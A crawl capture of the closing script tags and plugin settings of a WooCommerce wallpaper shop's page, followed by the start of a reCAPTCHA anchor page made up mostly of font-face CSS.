var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fbaaea1ca6","remove_from_wishlist_nonce":"f6f3ee414b","reload_wishlist_and_adding_elem_nonce":"71b98fe0b1","load_mobile_nonce":"e298d40fb9","delete_item_nonce":"f220985662","save_title_nonce":"43650b254a","save_privacy_nonce":"06a85c55c4","load_fragments_nonce":"143187fe2e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"a0b1f6ad19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"5cf3f506b8","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"07feea460c","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fpm6ptolsep
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
